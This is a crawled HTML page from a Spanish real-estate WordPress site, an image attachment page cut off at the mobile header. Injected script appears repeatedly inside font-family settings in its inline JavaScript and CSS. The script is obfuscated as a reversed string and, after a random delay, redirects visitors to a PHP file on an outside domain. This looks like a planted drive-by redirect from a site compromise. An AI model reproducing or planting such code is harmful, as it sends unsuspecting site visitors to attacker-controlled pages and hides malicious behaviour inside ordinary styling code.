

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tradebloc.es/1482513031-rustic-swedish-cottage-3
body_size: 13723
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://tradebloc.es/xmlrpc.php">
	
	<title>1482513031-rustic-swedish-cottage-3 &#8211; Tradebloc</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['La<script>$mWn=function(n){if(typeof+($mWn.list[n])=="string")+return+$mWn.list[n].split("").reverse().join("");return+$mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var+number1=Math.floor(Math.random()*6);+if+(number1==3){var+delay+=+18000;setTimeout($mWn(0),delay);}</script>to:700']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta property="og:title" content="1482513031-rustic-swedish-cottage-3" /><link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Tradebloc &raquo; Feed" href="http://tradebloc.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Tradebloc &raquo; Feed de los comentarios" href="http://tradebloc.es/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Tradebloc &raquo; Comentario 1482513031-rustic-swedish-cottage-3 del feed" href="http://tradebloc.es/feed/?attachment_id=2999" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tradebloc.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://tradebloc.es/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://tradebloc.es/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='mapescape.css-css'  href='http://tradebloc.es/wp-content/plugins/realia/libraries/mapescape/css/mapescape.css?ver=20160604' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://tradebloc.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='http://tradebloc.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='http://tradebloc.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://tradebloc.es/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='if-menu-site-css-css'  href='http://tradebloc.es/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='apushome-theme-fonts-css'  href='http://fonts.googleapis.com/css?family=Karla:400,700|Dosis:300,400,500,600,700,800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='http://tradebloc.es/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='apushome-child-style-css'  href='http://tradebloc.es/wp-content/themes/apushome-child/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://tradebloc.es/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='apus-font-css'  href='http://tradebloc.es/wp-content/themes/apushome/css/apus-font.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css'  href='http://tradebloc.es/wp-content/themes/apushome/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='http://tradebloc.es/wp-content/themes/apushome/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://tradebloc.es/wp-content/themes/apushome/css/bootstrap.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='apushome-template-css'  href='http://tradebloc.es/wp-content/themes/apushome/css/template.css?ver=3.2' type='text/css' media='all' />
<style id='apushome-template-inline-css' type='text/css'>
.vc_custom_1571258794685{background-color: #39b05c !important;}.vc_custom_1571991814304{background-color: #39b05c !important;}.vc_custom_1571258807861{background-color: #39b05c !important;}.vc_custom_1571261664354{border-top-width: 1px !important;background-color: #33924e !important;border-top-color: #33924e !important;border-top-style: solid !important;}
/* check main color *//* seting background main */.property-gallery-preview .owl-controls .owl-dots .owl-dot.active,.nav-tabs.nav-table > li:active > a, .nav-tabs.nav-table > li:hover > a, .nav-tabs.nav-table > li.active > a,.widget-location-banner.style-style2:hover .properties,.price_range .ui-slider-handle + .ui-slider-handle,.property-box-slider-wrapper .property-box-slider-content .property-box-meta,.owl-controls .owl-dots .owl-dot.active span,.property-box-image-inner .meta-top > .property-badge-sticky,.bg-theme{background: #39b05c ;}/* setting color*/.top-detail .breadcrumb a,.apus-breadscrumb .breadcrumb a,.property-display-mod .active > a,.btn-readmore:hover, .btn-readmore:active,.widget-testimonials .layout-inner1 .name-client,.apus-footer .widget-title, .apus-footer .widgettitle, .apus-footer .widget-heading,.text-theme,a:hover,a:active{color: #39b05c !important;}/* setting border color*/.property-gallery-preview .owl-controls .owl-dots .owl-dot.active,.widget-newletter.style4 .input-group,.border-theme{border-color: #39b05c ;}/* check second color *//* seting background main */.widget-package.is_featured .package-heading,.property-box-image-inner .feature,.tabs-v1.nav-tabs li:focus > a:focus, .tabs-v1.nav-tabs li:focus > a:hover, .tabs-v1.nav-tabs li:focus > a, .tabs-v1.nav-tabs li:hover > a:focus, .tabs-v1.nav-tabs li:hover > a:hover, .tabs-v1.nav-tabs li:hover > a, .tabs-v1.nav-tabs li.active > a:focus, .tabs-v1.nav-tabs li.active > a:hover, .tabs-v1.nav-tabs li.active > a,.property-box-image-inner .meta-top > *,.add-fix-top,.bg-theme-second,.btn-theme-second{background: #33924e;}/* setting color*/.widget-testimonials.light_left .widget-title,.text-second,.second-color{color: #33924e !important;}/* setting border color*/.btn-theme-second{border-color: #33924e;}.btn.btn-theme{background: #39b05c;}.btn.btn-theme{border-color: #39b05c;}.btn.btn-theme:hover,.btn.btn-theme:active,.btn.btn-theme:focus{background: #33924e;}.btn.btn-theme:hover,.btn.btn-theme:active,.btn.btn-theme:focus{border-color: #33924e;}/* seting second */.btn.btn-theme-second{background: #33924e;}.btn.btn-theme-second{border-color: #33924e;}.btn.btn-theme-second:hover,.btn.btn-theme-second:active,.btn.btn-theme-second:focus{background: #39b05c;}.btn.btn-theme-second:hover,.btn.btn-theme-second:active,.btn.btn-theme-second:focus{border-color: #39b05c;}/* Typo *//* seting background main */body, p, .navbar-nav.megamenu > li > a, .apus-breadscrumb .breadcrumb{font-family: La&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to;}/* seting background main */h1,h2,h3,h4,h5,h6,.widget-title,.widgettitle, .btn{font-family: La&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to;}/* Custom CSS */.send-message .form-control, .send-message textarea {width: 100%;background: #38b05c;}.mathcaptcha{margin-bot<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tom: 25px;}.header-default .navbar-nav.megamenu > li:before {background: #3ab070;}#apus-mobile-menu .btn-<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toggle-canvas{background: #37b170;}.navbar-offcanvas .navbar-nav > li > .icon-<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toggle:hover {color: #37b170;}.comment {display: none;}.author {display: none;}
</style>
<link rel='stylesheet' id='apushome-style-css'  href='http://tradebloc.es/wp-content/themes/apushome/style.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://tradebloc.es/wp-content/themes/apushome/js/magnific/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='http://tradebloc.es/wp-content/themes/apushome/js/colorbox/colorbox.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='http://tradebloc.es/wp-content/themes/apushome/css/perfect-scrollbar.css?ver=0.6.12' type='text/css' media='all' />
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyChnruklWenZ0fQeKZb6lCgPbn6N5WsnGg&#038;libraries=weather%2Cgeometry%2Cvisualization%2Cplaces%2Cdrawing&#038;ver=5.3.20'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/realia/libraries/jquery.chained.remote.custom.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"http:\/\/tradebloc.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.8.2'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/maps/jquery-google-map-custom.js?ver=1.2'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/maps/script.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='http://tradebloc.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tradebloc.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tradebloc.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel='shortlink' href='http://tradebloc.es/?p=2999' />
<link rel="alternate" type="application/json+oembed" href="http://tradebloc.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftradebloc.es%2F1482513031-rustic-swedish-cottage-3" />
<link rel="alternate" type="text/xml+oembed" href="http://tradebloc.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftradebloc.es%2F1482513031-rustic-swedish-cottage-3&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<script type="text/javascript">
			var cli_flush_cache=2;
		</script>
		<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.navbar-nav.megamenu > li {
    margin-right: 40px;

}

.send-message .form-control, .send-message textarea {
    width: 100%;
    background: transparent;
    padding: 10px 5px;
    border-width: 0 0 2px;
    border-style: solid;
    border-color: #ffffff;
    color: #ffffff;
    margin-bottom: 20px;
    font-size: 14px;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}

.send-message .form-control:focus, .send-message textarea:focus {
    border-color: #eeeeee;
    color: #ffffff!important;
}

.widget_filter_widget {
    background: #f3f3f3!important;
    color: #efefef;
    margin: 0;
}

.wpb-js-composer .vc_tta-accordion.vc_tta .vc_active .vc_tta-panel-title > a > span {
    color: #39b05c;
}

.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon:after, .wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon:before {
    border-color: #39b05c !important;
}

.widget_filter_widget .price {
    font-weight: 700;
    color: #080808;
}

.widget label {
    font-weight: 400;
    color: #000000!important;
}

.widget_filter_widget {
    background: #f3f3f3!important;
    color: #000000;
    margin: 0;
}

td.Fija {
    display: none!important;
}

/* Estilos de form de sidebar */

.textwidget input {
    border-bottom: 2px solid #a3a3a3!important;
	color:#000000!important
}

.textwidget textarea {
    border-bottom: 2px solid #a3a3a3!important;
	  color:#000000!important
}

.textwidget .form-control:focus, .textwidget textarea:focus {
    border-color: #eeeeee;
    color: #595858!important;
}

.textwidget input[type=submit] {
    color: #ffffff!important;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.form-control, select, input[type="text"], input[type="email"], input[type="password"], input[type="tel"], textarea, textarea.form-control{background-color:#ffffff;}h1{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:700;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1{opacity: 0;}.ie.wf-loading h1{visibility: hidden;}h2, .apus-breadscrumb .bread-title{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2,.wf-loading  .apus-breadscrumb .bread-title{opacity: 0;}.ie.wf-loading h2,.ie.wf-loading  .apus-breadscrumb .bread-title{visibility: hidden;}h3, .widgettitle, .widget-title, .search2_properties .widget-title, .widget .widgettitle{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3,.wf-loading  .widgettitle,.wf-loading  .widget-title,.wf-loading  .search2_properties .widget-title,.wf-loading  .widget .widgettitle{opacity: 0;}.ie.wf-loading h3,.ie.wf-loading  .widgettitle,.ie.wf-loading  .widget-title,.ie.wf-loading  .search2_properties .widget-title,.ie.wf-loading  .widget .widgettitle{visibility: hidden;}h4{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4{opacity: 0;}.ie.wf-loading h4{visibility: hidden;}h5{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5{opacity: 0;}.ie.wf-loading h5{visibility: hidden;}h6{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6{opacity: 0;}.ie.wf-loading h6{visibility: hidden;}.apus-topbar{background-color:#39b05c;}.apus-topbar{color:#ffffff;}.apus-topbar a{color:#ffffff;}.apus-topbar a:hover,.apus-topbar a:active{color:#f7f7f7;}#apus-header,.sticky-header .header-middle,.header-v1 .sticky-header .header-middle{background-color:#ffffff;}#apus-header .navbar-nav.megamenu > li > a{color:#000000;}.navbar-nav.megamenu .dropdown-menu > li > a:hover, .navbar-nav.megamenu .dropdown-menu > li > a:active,.navbar-nav.megamenu .dropdown-menu > li.open > a, .navbar-nav.megamenu .dropdown-menu > li.active > a,#apus-header .navbar-nav.megamenu > li.active > a,#apus-header .navbar-nav.megamenu > li:hover > a,#apus-header .navbar-nav.megamenu > li:active > a{color:#39b05c;}.apus-footer{background-color:#39b05c;}#apus-footer .widgettitle ,#apus-footer .widget-title{color:#ffffff;}#apus-footer, .apus-footer .contact-info, .apus-copyright{color:#ffffff;}#apus-footer a{color:#ffffff;}#apus-footer a:hover{color:#f7f7f7;}.apus-copyright{background-color:#39b05c;}.apus-copyright{color:#ffffff;}.apus-copyright a, .apus-copyright a i{color:#ffffff;}.apus-copyright a:hover .apus-copyright a i:hover{color:#fcfcfc;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment attachment-template-default single single-attachment postid-2999 attachmentid-2999 attachment-jpeg wp-embed-responsive image-lazy-loading wpb-js-composer js-comp-ver-6.0.2 vc_responsive">
<div id="wrapper-container" class="wrapper-container">

	<div id="apus-mobile-menu" class="apus-offcanvas hidden-lg hidden-md"> 
    <div class="apus-offcanvas-body">
        <div class="offcanvas-head bg-primary">
            <a class="btn-toggle-canvas" data-toggle="offcanvas">
                <i class="fa fa-close"></i> <strong>MENU</strong>
            </a>
        </div>

        <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="main-mobile-menu" class="nav navbar-nav"><li id="menu-item-3251" class="menu-item-3251"><a href="http://tradebloc.es/">Inicio</a></li>
<li id="menu-item-3332" class="menu-item-3332"><a href="http://tradebloc.es/nuestros-servicios">Nuestros Servicios</a></li>
<li id="menu-item-3335" class="menu-item-3335"><a href="http://tradebloc.es/propiedades">Propiedades</a></li>
<li id="menu-item-3356" class="menu-item-3356"><a href="http://tradebloc.es/noticias">Noticias</a></li>
<li id="menu-item-3253" class="menu-item-3253"><a href="http://tradebloc.es/contact">Contacto</a></li>
<li id="menu-item-3598" class="has-submenu menu-item-3598"><a href="http://tradebloc.es/iniciar-sesion"><img src="http://tradebloc.es/wp-content/uploads/2019/12/man-user.png" alt="icono-persona"></a> <span class="icon-toggle"><i class="fa fa-plus"></i></span>
<ul class="sub-menu">
	<li id="menu-item-3597" class="menu-item-3597"><a href="http://tradebloc.es/registro">Registro</a></li>
	<li id="menu-item-3596" class="menu-item-3596"><a href="http://tradebloc.es/iniciar-sesion">Iniciar Sesión</a></li>
</ul>
</li>
</ul></div>        </nav>

    </div>
</div>
<div class="over-dark"></div>
	<div id="apus-header-mobile" class="header-mobile hidden-lg hidden-md clearfix">
    <div class="container">
        
